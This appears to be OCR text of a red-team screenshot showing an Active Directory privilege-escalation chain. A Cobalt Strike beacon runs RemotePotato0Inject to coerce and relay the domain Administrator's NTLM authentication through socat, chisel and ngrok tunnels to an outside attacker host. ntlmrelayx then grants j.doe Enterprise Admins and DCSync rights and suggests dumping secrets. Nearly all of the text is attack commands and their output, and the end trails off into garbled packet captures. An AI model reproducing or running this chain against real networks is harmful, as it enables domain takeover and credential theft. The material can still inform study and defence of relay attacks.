 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Event Log X Listeners X Proxy Pivots X Scripts X Beacon 172.22.0.5@7868 X Beacon 172.22.0.5@7504 X
beacon> execute-assembly /home/snovvcrash/www/RemotePotato0Inject.exe
[*] Tasked beacon to run .NET program: RemotePotato0Inject.exe
[+] host called home, sent: 654891 bytes
[+] received output:
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp
port 135 on 185. to your victim machine on port 9998
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9998
[*] Starting the NTLM relay attack, launch ntlmrelayx on 185. !!
[*] Spawning COM object in the session: 2
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9998 ...
[*] IStoragetrigger written: 112 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to ntlmrelayx HTTP Server 185. on port 80
[*] Connected to RPC Server 127.0.0.1 on port 9998
[+] Got NTLM type 3 AUTH message from TINYCORP\Administrator with hostname TEXAS
[+] Relaying seems successfull, check ntlmrelayx output!
beacon> powerpick Get-ADPrincipalGroupMembership j.doe | select name
[*] Tasked beacon to run: Get-ADPrincipalGroupMembership j.doe | select name (unmanaged)
[+] host called home, sent: 134767 bytes
[+] received output:
name
----
Domain Users
Enterprise Admins
[TEXAS] j.doe/7868 (x64) (last:41ms )
beacon>
55G/78G 5748/7955MB [| ] 11.1%
sn🥶vvcr💥sh on kali-vm in ~ at [09/05 22:11]
$ cat /etc/proxychains4.conf | grep 127.0.0.1
socks4 127.0.0.1 1080
sn🥶vvcr💥sh on kali-vm in ~ at [09/05 22:11]
$ sudo proxychains4 -q ntlmrelayx.py -t ldap://172.22.0.2 --http-port 8080 --no-smb-server --no-wcf-server --no-raw-server --escalate-user j.doe
Impacket v0.10.1.dev1+20220504.120002.d5097759 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 8080
[*] Servers started, waiting for connections
[*] HTTPD(8080): Client requested path: /
[*] HTTPD(8080): Connection from 127.0.0.1 controlled, attacking target ldap://172.22.0.2
[*] HTTPD(8080): Client requested path: /
[*] HTTPD(8080): Authenticating against ldap://172.22.0.2 as TINYCORP/ADMINISTRATOR SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User j.doe now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20220509-221338.restore
[*] Adding user: John Doe to group Enterprise Admins result: OK
[*] Privilege escalation succesful, shutting down...
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
ngrok (Ctrl+C to quit)
Session Status online
Account (Plan: Free)
Version 3.0.3
Region Europe (eu)
Latency 41.852068ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://5.tcp.eu.ngrok.io:12408 -> localhost:136
Connections ttl opn rt1 rt5 p50 p90
32 0 0.00 0.00 6.33 17.18
sn🥶vvcr💥sh on kali-vm in ~ at [09/05 21:05]
$ chisel client --auth snovvcrash:'Passw0rd!' 185. :8000 R:80:127.0.0.1:8080
2022/05/09 21:06:10 client: Connecting to ws://185. :8000
2022/05/09 21:06:10 client: Connected (Latency 56.64687ms)
sn🥶vvcr💥sh on kali-vm in ~/www at [09/05 22:12]
$ sudo proxychains4 -q socat -v TCP-LISTEN:136,fork,reuseaddr TCP:172.22.0.5:9998
> 2022/05/09 22:13:32.293107 length=116 from=0 to=115
..\v.....t...........................`R.......!4z.....]........\b.+.H`............`R.......!4z....,..l..@E............< 2022/05/09 22:13:32.300461 length=84 from=0 to=83
..\f.....T..............?..9998...........]........\b.+.H`............................> 2022/05/09 22:13:32.408412 length=24 from=116 to=139
........................< 2022/05/09 22:13:32.415951 length=40 from=84 to=123
........(...............................> 2022/05/09 22:13:32.846654 length=120 from=0 to=119
..\v.....x.(............?............`R.......!4z.....]........\b.+.H`....
.......NTLMSSP.......\b.................
.cE....< 2022/05/09 22:13:32.855826 length=286 from=0 to=285
..\f....................?..9998...........]........\b.+.H`....
.......NTLMSSP.........8........8>...r.............H...
.cE....T.I.N.Y.C.O.R.P.....T.I.N.Y.C.O.R.P...
.T.E.X.A.S.....T.I.N.Y.C.O.R.P...n.e.t...$.T.E.X.A.S...T.I.N.Y.C.O.R.P...n.e.t.....T.I.N.Y.C.O.R.P...n.e.t.\a.\b.]....c......> 2022/05/09 22:13:33.196491 length=570 from=120 to=689
....................
.......NTLMSSP.............@.@.........X.......h...
.
.................
.cE.....`2i;../.!.V...#T.I.N.Y.C.O.R.P.A.d.m.i.n.i.s.t.r.a.t.o.r.T.E.X.A.S......................7.C$e#.......67........]....c.....'r...........T.I.N.Y.C.O.R.P...
.T.E.X.A.S.....T.I.N.Y.C.O.R.P...n.e.t...$.T.E.X.A.S...T.I.N.Y.C.O.R.P...n.e.t.....T.I.N.Y.C.O.R.P...n.e.t.\a.\b.]....c..........\b.0.0............ ....e.\v_....j.... ....(."B.z#o.. .
................... .*.R.P.C.S.S./.1.8.5... .........@...:i.\rwu}.............*...............2g....4.........\a.< 2022/05/09 22:13:33.211781 length=32 from=286 to=317
........ ....... ...............> 2022/05/09 22:13:33.689337 length=72 from=0 to=71
..\v.....H..............?............`R.......!4z.....]........\b.+.H`....< 2022/05/09 22:13:33.697614 length=60 from=0 to=59
..\f.....<..............?..9998...........]........\b.+.H`....> 2022/05/09 22:13:33.806683 length=42 from=72 to=113
........*...............2g....4.........\a.< 2022/05/09 22:13:33.814486 length=108 from=60 to=167
........l.......T...................\a.1.2.7...0...0...1.[.9.9.9.7.].....
...........""33DDUUUUUU......\a.....